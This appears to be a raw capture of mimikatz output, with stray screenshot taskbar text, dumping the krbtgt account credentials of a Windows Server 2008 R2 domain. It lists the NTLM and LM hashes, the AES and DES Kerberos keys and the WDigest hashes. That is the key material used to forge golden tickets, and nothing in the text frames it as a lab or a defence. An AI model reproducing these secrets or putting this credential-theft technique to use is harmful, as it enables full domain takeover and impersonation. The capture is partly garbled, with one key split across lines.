 mimikatz 2.2.0 x64 (oe.eo)
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/1/28 13:15:58
Object Security ID : S-1-5-21-1112871890-2494343973-3486175548-502
Object Relative ID : 502
Credentials:
Hash NTLM: 9d647912ad69ad17a0ffa4c886c24470
ntlm- 0: 9d647912ad69ad17a0ffa4c886c24470
lm - 0: eb410e928165d8dac0323437508312ce
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : FFFFFFFF0X.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : d7bf6207c6dbd52f951e315a6787a1438b74123813acb51
795e7631df0f69c39
aes128_hmac (4096) : 5ce07757ac0f6c505450b7b43bd89693
des_cbc_md5 (4096) : 8c6da89ecb1fea8c
* Primary:Kerberos *
Default Salt : FFFFFFFF0X.COMkrbtgt
Credentials
des_cbc_md5 : 8c6da89ecb1fea8c
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 add0bd82975db166e32b639ebb71fc97
02 481e78fadb3f31b3a5627e7e5efd7b28
03 7b8c8ca86db5857ec77ee7d05a28ca44
04 add0bd82975db166e32b639ebb71fc97
05 481e78fadb3f31b3a5627e7e5efd7b28
06 3a9a8e7667614e585803718597d4a494
07 add0bd82975db166e32b639ebb71fc97
08 3912c6c2192b7bad65138169a8d6260e
09 3912c6c2192b7bad65138169a8d6260e
10 abe3337347a47fafac93a2053abd476d
11 9f2877adf4456f1fbc602f12dbde1f29
12 3912c6c2192b7bad65138169a8d6260e
13 689e6dc90cd78fcefa909d11a5fca0a2
14 9f2877adf4456f1fbc602f12dbde1f29
15 9658b2fa723dfd383506f82303a7d03d
16 9658b2fa723dfd383506f82303a7d03d
17 6a828a5077622930ddcb25f5301dcccd
18 4d8880ce2a2de22abb4f5abb82ee0088
19 37683c23174262db4440cfdb6a37dedf
20 46bce3241aea440848cf1cde6091b049
21 31e9cadf4d2a64e22d912e9cff6c1a96
KB
KB
KB
2008 R2 Datacenter
内部版本 7601
Windows 副本不是正版
开始
CH
14:17
2021/1/28